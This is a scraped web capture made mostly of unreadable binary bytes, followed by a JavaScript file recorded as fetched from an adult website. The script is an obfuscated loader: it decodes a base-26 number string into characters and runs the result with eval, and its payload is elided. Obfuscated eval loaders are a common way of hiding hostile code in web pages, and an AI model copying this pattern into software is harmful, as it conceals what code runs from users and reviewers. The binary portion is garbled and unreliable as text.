RY�������Ўa�F��V�-[$6������;�5!��- �N<��X���T0M�ET�6l�Q�h��Ǚ;}jtJ:����w��Tt�U��TSLvӛ�D[C��* �҈[9���S��Sz.)X.�\)j+)PJO� n��}��K��>X�[aI�sy�G֘��S���&���x���v,&h��7��ʕ\�Ѧz?|���%��NK�R�	��fr�|"[K��N�;�W�܄甫�W���횑wt��К��--�mޟ��M�SCk���δ�G#��[&Z�F��+h���Ԍ`ܙ��O��:7m��e�`(l��:��`���jq�$8�Τ�v����Z�,�m���p���ݩMz�i���A�&�Ozg�c(�D2gP~ZP��UTj_�qZ"s��u+%��3ԃ�d|x�.o�e�F���9�8�4I�=��r��i��dI�9ot�w�/�QQ9 uu�=F�0�X�Mt{6����lC�}�@ARTr
H#5J<YS[�����.!ɱʏw��F���8&�� U��<#q�����]CJ�s�>	�#;P�����#^���`S�H<�/>�-AJ �rq�nItd���,Hڌ"
؍JZQɕ8�$(�'�*'�7�c������U5�OHyj��u�.<[��jφ��P�  s�P�/����ľ@*$9�0�(�N`�l��C).��?d��)��`�Ԝ�R*p&j�)�b\��T���ޘP�2I9;��U���� ��GJ}E%#���N��Κp�5��9�ƭ�	�t-9�ѡ2B���Ղ��K2��#[ATƹZ8�������Q2��~9�O��O���IFp>坶�y��>v�XIY��y��v<7����(� �hh���Ѯl4�����5�X���цyA��ˏ�zn�tB!j��񇣕��)?�p9G�n:��q�crgSV�k[���µi���7M"J|Wׅ?lR�dc�6I/��pTu�	ǚ9�~�/�\BbSL�H� 3M��N|6i%��}�=�zV�J�Fli��i���Sgz=�[XR��5�R�m����Ȱ�����MK���TYun��W/��N�����6���w�p�(z�Q��A�Q+��0a�\Xqo���QO$���o�XQ���w���;�3�q�d�.YG��W�yai �N(���ָ��Y_�"Ƴ��[sPB4��+�$;&\�4��r����հ�&��n�O�ώ4�� e��#i�=eK���o�vB����.nbv);�I�'#�2JOBf�����z�T*:��N�@{
.J>�Np������׮)�Љ<i[�j�%Î�帽�֗G�m�� �N�%/��C�Z���B|G>T���D���a���i�j��5�>�[(i���0�����wP
J�'�~�wB���&GiԹ�-$ʇ�j6��Ua�=�������CI*[$�t�TGL�|D3�� @��) E����N3�Et=��Ց͟z+��3�%%%!�	�R�mIV�R�íZ�Gm���&*QÚF	�B\l%KDr��j!.-�Zp 95VJN����lj���2c����m�_������5���3����e^`\]k%'#���f�K��w�C��'O�.2N�6p�{Ҏ��.�=��p�r�n��{t�9��w�B�*��y����b�	��>lR��G������xT���;*��ЏR��9u��ψ��Ν�r���������n�f-�3\���!Y�����v���B�t,:B�����˂�K�+�G�T�?�uQl�C���sX�fr�X�02S�!�7�Ĝ��Bf	�q����xI�4�~�ֶ����K噰e�E��s�hP�J�JT �M[؆��ӣ8���#H�h���r��q�H+?�>��7��9�ɺ�o`���CIE�U���!��YS�I����̜f����h�,�ݢX���Jc!34��]���N� ٶ�_�i��Z�%[m�!�|������v-#�%��h����A�%<���!œ�NNyz�~K�\��LR��	b�0�d+>�T�*�ah�t��?:^q$c�*�]�b2$�'�q�#�@>"yV���c��.���_d}k�2�c�8�y�c�t��m���v��L�E!�E�Z�yЃ�8��E���;j�:��q��N���J!\R�0��=Jld%Ƈ4�F� *�U)#em���˚R�ǵE-��b���u~�V�s±����Lcu)#�s�`p��[���V=*ӱrƇf��R��Dߤ.Pr�T9ʺZ��p���Kk��d�H�g�&�Ĩ��9��>ނ���ujW�s<�ܑ��bo�i�sEN[$�`c�H9����c�*���
 ��h����A�&M�3c1~�Ib���j��t͎+,h{�[~�hF$��Bn7!�-i��:��k򒭈�B�v$$� Λj�ƣUD��#E�U���i��@W����K��2[+��S�O~q�/e�8��O8S�&�sA�JdJae���u���A)X���4ő��b���"�G�MwS(J6ɭX򧣕��q��N�_���%h��Gc6���[Z�τ���$g~Es#?��h�J9��ʽz+�=����2�&��V� �C��P�Y'��}:���o5z"W��^Yr��d�u�����l<��Ou$d��M��b����E6�K,'�}�����.��d�8F� �����z'��B�[����Z%����V�kK/0VR�aF�;@Y"4l-�R��RNq�qҕΈӐ	N��|�>�d�@}j�V��?��y�F��S�|	��Տ`��(ԁq��Rr;o֞�Gh<��sF��P�7~G)�#4z�T63�7�ۥ
�������V�2��pl(8��11mV�QxeI����s�Z`J#�n�'�����w}����J�nc��j��8�#�ML�Iqn��AR�N�Hܓ� &����V�'�q������ns��9�t�FG�	I��d������(p4^���r2 q!E �j����%�7��9#��X�ʣ�F$�,�jT��<��q�Z��IQ�Mg���r�Ѻ�g��$���HJ�<���� ��-�KE�h�Zbf�
A��H{�T��eM?D������\4�w�9r )N�e���3�x�%M��!
��ǆEL�?'?�+�� ^�5�������l�)��T7�{�q��?^QڛU�"_��G�ƿ����֥�~mg���ƛ�4��S��?��;`{�?*g�@pß����9l)JSɱؚ�q5��$�.+�ʑUƃSg-��NR6I�X��`G�J��Y���U&���+IO/M���L' ����Rb���c=*4���:~���Qe���7��QU��ֈv���H)_)K�$��d�1J�Z�$eD�9[W�`���l�+���f���V�r���
Y
'��4�-(��Oz��0wG_�1L	D*�����I��,��/8vW)�"��i��X+sқdI�R�rzզ�$�=���!\�)��{8v��x����bl\�eeEy*�sV���t,��H��>��!���JRJ�rW���oN��I[��:�*�JU��l��g�}�{T�]�����8�Ҵ6��@#8�'��\<�.��x��["P`}�`Ҿ�k�OD���!e��Sʺ6���`'��65yJ���JF��hf���[�Ç̖�N+�K�۲@����M�&X䎉�Y6��4�{��ѧ��.�ꌸ���U)Mƍ��B�W�W7_C֙�\]�� /$_.Q�4�$���r<�Ln) ��t�^�☄K�+ג�v�<���@����+�+$�)/C"�	�3\��/��*$[b�|EP=*Q�a������ڤq�Y~���.���G؉ea���A,�jdb�қ���LICђr1���|K��Q�*~$|6�u"Wv�3ͦ��TP�.[|�d<��Ӑ7�0�i3�W�N?>KR����hk��ξ���-¥0�@�,���eò�ǔ�C��3���v0f�e�2_c�ǒ�C�j!#��PFU��A�=	�	�jbʮ�� ��)Y
����\Zʸ�� +*i�ˠ?������5?�|j��n�|(�o.Z�3��¼�����?�)� \�5q`5c:�*H� M��	��q��.��su-�Rۇ 6�������`�Z�N�eGd�bNN��.U�[>qS]����j�G�˚�#I$����(� *��NTw&�(֎T���2<́��ʀ���%2���!r����C��:�9���5�9NSβpjq%6��k���(K�2c����irƤj��d���\Z/��nHi�fs'8 �I�P�kL��Sԋ�M_�2�%ąc��G
:��բ����,�y�'���-~�p�i��y����O69rkf	��o+�=���*q sc9���G*xZdU��H<���[Vu��<��R�e9P���n�3F��?'س���I?J���O�"�v� %��)�		��� �(Rzt�QB�&?j3iHU60B�hd(l�b��&x������z�H�uE��>��F�B{�!��粇p��Cv4��RT���,n���Z���Shw�����W�J<ʶ,��a=�5�H�8__�\��#�᳿�~J\si��!�YsAI�
�R���H��Gpw���ƟAu\?h�G4[�~�	)��M���x�&��U�z��S� �H�RC�ힴ��k@Yz��#����ӒLT�@��*P�Q$g��"ڳ��m)n]��8��<���)�����>e{�I�B.HǛ<q�g_q'Pq��U�b��!@B������ne�ne��A� �j
=\ٞgr#e���Н���oB��y�bj�7esc�$8�S��z.	�ʝ��s�;�US��d���)@*8�ҩ�º�p�f�&�p�@�;(zA,���ۆ\`mM����a'=A��9p��m+.�o�L�^��9��׏�.�U��"|��^T̕�����$��/}'Ɔf�CS.N!�6�5�:�0N{E�o�t
Vm��Ha�#���NHSL/@qhӱ2��yX4@��~�4B�k�w�F��X�$����6����˚0hU���`���B��S-hf�|�W��c)�.�O�������-K�SpenF:&K]��;����G#�gO������?_�e�N�[�;�l�A���<�栗!K� �<3�E�ڹ�p<{=?�������3TCBJ�`ncJ��7"l�^5�p�%R�H��$��O�"��Ts,�޴�c˕Cd~wK����>�Ҟ������[�^>3*6�@��;x�D0��n��p=�T1��f� B��߯z�૵�k���r�����BF�O�����La�h��R�۱x��� �a'�9�}h�Ћ��a� �A��۞PR7���ӽ���'#�|�o�V�S�t����Br�ڣ��T�t
}� \gm�^Ʀy֙�<��n(~��<�\B���@(i�m��Γj�%GW��z(z�E47Gh���R�wҵ���P��d��ή'��o�N�#Ɓ���>��>�;j����ƘJ|%l6�n}��6/�g�.�jC��$���j�(	l������ :%�N,����c�czb �.�`�����BNIډ	i��w#���rB�I�n�v)��\��AH:i��J�4*�lNEYT�
A���:�H��Yi�5��jl�=���Z
$E��]eԞ�B�?Ӷ('T:ehǜy�I�Z�ru&h��:�y�wH����n�7�%���U�$���]���������8�b>�Y�)��QC��%.!@� ��l�㶴'���]�A�N���Hg���1��^_6Rz ϸݯk��qԎ�+c� h���j&Yd���h��qF�l'8��XU��	��GHT���h�k� xHډ$!�ނ1c!r�����Z��'rI��IP-�I4֊��f�dhR����a���&8�_--HKL��!m��J;Rܫ��7L������JjŦ�:�YF�Kn�.�������"��� z�J1r��̣�ش��g-�]��F� E6V�)�1�g	i��ks�����GcT�r�Y��Jk�°]
�~�5��<?*v"�?b�%` r6!Cz7�-�^J议V7�%+|�y�� �5�Qi�M �Ym`2I ���4�-9v�Sg�l�)�n��%���'���R���m�G��D�\Y�� ��n��y�rKm�C�u��ԧbw��=�b���3f����S��SE���N�������Zg�ǑdZ.�=�Z|���@��>�tK�+B��Z%�K!\���`h�����#�6Ц��N@��L\�<jJ�H�4i��hv��HP�w�B��m��,���(T/֭P'�%%9�5DZr��L2X*N:�P5]�c��O��7`���F��3enl�پ�#f�;r� ��� �c���EI('YgٮR�Wx	�Ǔ��n��N������$��rM:gmC+#� �H!<�$�j���d����Ͻ_b�-��%��4���2���Ҙ�H�gq ?-�6�Lr}n�b:09V���0N	ܑ�	څ��IȺx}�yFm�^�fbgܐ��c)m���
>W���J-��B��Bry�2�Vr��p��n�3��wx�A:/OHK�K}����yI
+q�\I~{��S"J���ZO*F��8��1�%�􈮠��զ�5{��B�96�����y�C��S�W�i������F�s�FL���K���r��e�8�@$��b��3�gҒ�]h��-�!�,��_�։�-O�W;����ҝ��٤��Vv����1[
G�F���KR�;�?*�m�q�U��ǸO�Ծ1�����KE�n�F�����S�E'
Z;� 㧯Z?��3�Π�4�8)f�LG[���\��y���H��$�v9%�A[.�uoA9n��8W
�zu�O��\�[Z�YJR�B�I�)�8���L��[2e��4�F�׉�-1%�'�����Y;�{���Kg������km��f%���аRU������řeH�7X&B�:0F:�U��m�����<� ϭ�8��(����X�D�8���́Ҙ�㰬)c>lS#+(��V��j;�B����`Q�\ �~b����[f�����sP�xTT0j��$��@�qC�8H>��ĸ�1/�o�����dqk�ԝiok7(M x���0� ���0:���ԓ��>b3m/Ε%@�@�pA��Vŵfk��5%+	S`�pw�qUb%'�3oi�)%%$��w�ڈ��P�]5�ŵ��|�g��v�~RP\l+f�IJ��W�`�AH�ߠk�,�%զ�ci� ^��]+n`���]ߙ؍�� �%>
0|�^T�G��Y3(i�˾����紆�T�|B�L7/V_�cŔ���YyaN�#<�JPR�r�w� �9~��o��_��J��:8A`i�6kC�E������cjA 6��D46�J�'4yZM�;��?fO8�i�Z.r����HLu8�*�3��e�;�7_���q4�g���:P�?�N�wM�>��m�<5ݜ�\�	ntƜ�r�H�`r�!�6w#4q�)��� �˛Ά5qE���j6��o��]׈���6��u*NO��S�	@�0��W� ֈ�1|R9��%�m�Q�����h���%�����t���%D�Q;u9��q����T�{mμ%P4�DB����� �+�H�'�HQ��Ut�����јnz��g�����m�����ɬ�:��)	q_M���Dg��B@ �)��Xx솴��}+�o�y�mQy�^X�Y1�Q�j�	8�=?J[�h���Z�l^�K�+c�N9A�ֹ�R=&�-�L\e-R��z.i-�S�#$oR�SD��;�D�-�"<���(�2A�$81��ɉhzӊ#�LT���7z �Z@�:f�vU���v����WG�� �:T.��8�oQ@ۈiP�؊������:�z#�.�^ژ���r��X�>!J�Bq�*�U��޷��vc�t��D�O�R���RH�b��h��+�-J��M���'�9�qAI /t�m�������J�oČ�U���|�U�����Iz{ː�)C��[JC %���RHN��f�IW��ҳ���.�� C���tY���P�c��5��Ӝ A�#��2L͓5֬��F�b�)w��M�ru¹�yD��Q�]��������r؏�����<�v�~x#�!�Ԥ�o	p���� ��k��w*���5��N�)���aHt�IR\Sh<�{�X���V�qI�����-�˃�;����!� �%��9�9��=� �2-���a����������U��$byy� ��}	 �������6ף+۵�	�ۑ��uM����|�����T@�u��2J���G#zVY�4b�Q1%�"����c'Cc8�OZ[luQ��

--- FILE ---
content_type: application/javascript
request_url: https://doggystylerough.com/js/GAeSQqEUq3zIaBV.js
body_size: 22142
content:
function xjuq(mgubwmvyot){var pjur='Z';var kgvbdd='A';var vwkrwh=[];var hsbpj=new RegExp('['+kgvbdd+'-'+pjur+']');var qcoevbxir=mgubwmvyot.split(hsbpj);for(var i=0;i<qcoevbxir.length;i++){vwkrwh.push(String.fromCharCode(parseInt(qcoevbxir[i],26)/(18)));}eval(vwkrwh.splice(1,vwkrwh.length).join(''));}xjuq('[base64]'); 
     